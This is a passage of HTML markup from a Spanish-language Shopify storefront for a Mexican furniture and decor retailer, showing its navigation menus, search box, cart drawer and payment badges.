  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="http://instagram.com/dorzavmuebles" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://tiktok.com/@dorzavmuebles" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 28.433048433048437%"
        
    >
            
            <img src="//www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=500" alt="DORZAV SOFA N DECOR" srcset="//www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=50 50w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=100 100w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=150 150w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=200 200w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=250 250w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=300 300w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=400 400w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=500 500w" width="200" height="56.86609686609687" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sala</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/salas-a-la-medida" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Salas
                                </a></li><li><a href="/collections/mesas-para-sala" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mesas para Sala
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/tapetes-decorativos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Tapetes Decorativos</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Iluminación</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/iluminacion-infantil/Infantil+Ni%C3%B1os" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Infantil
                                </a></li><li><a href="/collections/candiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Candiles
                                </a></li><li><a href="/collections/lamparas-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Mesa
                                </a></li><li><a href="/collections/lamparas-de-pie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Pie
                                </a></li><li><a href="/collections/abanicos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ventiladores
                                </a></li><li><a href="/collections/exterior/Exterior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Exterior
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Decoración</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/set-de-cojines-decorativos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cojines Decorativos
                                </a></li><li><a href="/collections/papel-tapiz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Papel Tapiz
                                </a></li><li><a href="/collections/cuadros-decorativos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cuadros Decorativos
                                </a></li><li><a href="/collections/espejos/Espejos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Espejos
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Oficina</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sillas-de-oficina-direccion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Directivos
                                </a></li><li><a href="/collections/sillas-ejecutivas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Ejecutivos
                                </a></li><li><a href="/collections/sillas-operativas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Operativos
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sillas y Bancos</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bancas-y-taburetes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bancas
                                </a></li><li><a href="/collections/bancos-de-cocina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bancos
                                </a></li><li><a href="/collections/sillas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sillas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/blogs/noticias" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/54918414488/account?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "DORZAV SOFA N DECOR",
    
      "logo": "https:\/\/www.dorzav.mx\/cdn\/shop\/files\/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/dorzavmuebles",
      "https:\/\/pinterest.com\/DorzavMuebles",
      "http:\/\/instagram.com\/dorzavmuebles",
      "https:\/\/tiktok.com\/@dorzavmuebles",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.dorzav.mx"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/54918414488/account?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 Productos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                ¡Carrito reservado por <strong>
                <countdown-timer data-duration="300"></countdown-timer>
              </strong> minutos más!
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Ingresa código de descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Ingresa código de descuento</label>
      </div>
      <button class="button" type="submit">Aplicar</button>
    </div>
    <p class="cart-discount-form__error">Por favor, ingresa un código de descuento válido.</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
